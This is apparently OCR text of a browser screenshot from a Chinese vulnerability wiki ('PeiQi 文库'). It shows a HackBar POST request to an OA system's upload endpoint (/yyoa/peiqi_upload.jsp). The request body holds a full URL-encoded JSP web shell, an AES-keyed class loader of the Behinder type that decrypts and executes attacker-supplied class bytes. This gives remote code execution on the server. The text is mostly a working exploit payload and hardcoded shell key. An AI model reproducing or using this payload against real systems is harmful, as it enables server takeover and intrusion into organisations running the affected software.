 不安全 /yyoa/peiqi_upload.jsp?f=peiqiwebhsell.jsp
5
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://17 /yyoa/peiqi_upload.jsp?f=peiqiwebhsell.jsp
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
t=%3C%25%40page%20import%3D%22java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%25%3E%3C%25!class%
20U%20extends%20ClassLoader%7BU(ClassLoader%20c)%7Bsuper(c)%3B%7Dpublic%20Class%20g(byte%20%5B%5D
b)%7Breturn%20super.defineClass(b%2C0%2Cb.length)%3B%7D%7D%25%3E%3C%25if%20(request.getMethod().equal
s(%22POST%22))%7BString%20k%3D%22e45e329feb5d925b%22%3Bsession.putValue(%22u%22%2Ck)%3BCipher%20
c%3DCipher.getInstance(%22AES%22)%3Bc.init(2%2Cnew%20SecretKeySpec(k.getBytes()%2C%22AES%22))%3Bnew%
20U(this.getClass().getClassLoader()).g(c.doFinal(new%20sun.misc.BASE64Decoder().decodeBuffer(request.getRead
er().readLine()))).newInstance().equals(pageContext)%3B%7D%25%3E
PeiQi 文库